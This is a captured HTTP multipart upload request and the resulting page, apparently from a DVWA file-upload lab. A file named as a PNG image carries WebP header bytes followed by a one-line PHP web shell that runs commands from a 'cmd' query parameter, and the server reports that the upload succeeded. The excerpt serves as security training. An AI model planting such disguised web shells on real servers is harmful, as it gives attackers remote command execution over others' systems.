 18
19 -----------------------------374532887319101597743025671407
20 Content-Disposition: form-data; name="MAX_FILE_SIZE"
21
22 100000
23 -----------------------------374532887319101597743025671407
24 Content-Disposition: form-data; name="uploaded"; filename="Goku_Super_Hero_Infobox.png"
25 Content-Type: image/png
26
27 RIFFfWEBPVP8X
28 lÿALPHPÈm#IBþ[YÕµÇ;"&@÷~ñ©ºí
29 <?php system($_GET['cmd']; )?>
30
31 -----------------------------374532887319101597743025671407
32 Content-Disposition: form-data; name="Upload"
33
34 Upload
35 -----------------------------374532887319101597743025671407--
36
76
77 <div class="vulnerable_code_area">
78 <form enctype="multipart/form-data" action="#" method="POST">
79 <input type="hidden" name="MAX_FILE_SIZE" value="100000" />
80 Choose an image to upload:<br />
<br />
81 <input name="uploaded" type="file" />
<br />
82 <br />
83 <input type="submit" name="Upload" value="Upload" />
84
85 </form>
86 <pre>
../../hackable/uploads/Goku_Super_Hero_Infobox.png succesfully uploaded!
</pre>
87 </div>
88
89 <h2>
More Information
</h2>
90 <ul>
91 <li>
<a href="https://owasp.org/www-community/vulnerabilities/Unrestricted_File_Upload" target="_blank
">